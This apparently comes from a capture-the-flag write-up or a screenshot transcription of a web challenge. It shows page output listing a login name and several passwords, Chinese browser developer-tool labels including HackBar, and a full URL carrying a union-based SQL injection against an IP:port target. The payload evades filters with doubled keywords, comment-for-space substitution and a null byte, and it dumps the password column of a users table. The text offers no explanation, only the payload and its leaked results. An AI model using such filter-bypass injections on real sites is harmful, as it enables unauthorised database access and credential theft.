 Your Login name:2
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin
控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS Other
http://47.92.27.98:23627/?id=0'union/**/selselectect/**/1,2,group_concat(passwoorrd)/**/from/**/users ;%00